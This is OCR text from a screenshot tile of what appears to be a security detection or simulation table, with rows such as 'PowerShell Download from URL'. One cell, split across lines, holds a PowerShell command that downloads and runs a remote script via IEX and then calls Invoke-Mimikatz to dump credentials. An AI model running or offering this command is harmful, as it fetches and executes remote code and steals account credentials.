
PowerShell Web        │ "IE10Win7"    │ 
C:\Windows\system32\WindowsPowerShell\v1 
│ 
C:\Windows\System32\WindowsPowerShell\v1 
│
│                     │      │ Request                         │               
│ .0\powershell.exe "IEX (New-Object Net.W │ 
.0\powershell.exe                        │
│                     │      │ ‣ PowerShell Download 
from      │               │ 
ebClient).DownloadString('https://eic.me 
│                                          │
│                     │      │ URL                             │               │ 
/17'); Invoke-Mimikatz –DumpCreds"       